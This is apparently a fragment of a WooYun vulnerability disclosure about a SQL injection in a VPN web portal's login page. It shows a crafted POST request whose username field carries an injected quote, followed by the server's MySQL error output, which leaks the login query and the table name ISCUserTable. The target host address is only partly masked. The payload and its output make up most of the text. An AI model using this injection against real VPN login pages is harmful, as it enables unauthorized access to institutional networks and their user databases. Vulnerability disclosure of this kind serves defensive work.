 Load URL
https://202.113. ,/vpnweb/index.php?para=index
Split URL
Execute
Enable Post data Enable Referrer
Post data
check_username=admin&check_username1=admin'&check_passwd=wocaoadmin123&action=login_check&check_VirtualSiteId=1&imgcode=undefined&selvalue=2&BackgroundName=background.gif
错误：查询登录用户的组ID : 操作数据库失败!
select GroupId from ISCUserTable where UserName='admin\'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin\'' at line 1返回
操作数据库失败, 按确定返回!
查询登录用户的组ID
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin'' at line 1
select GroupId from ISCUserTable where UserName='admin'
确定
www.wooyun.org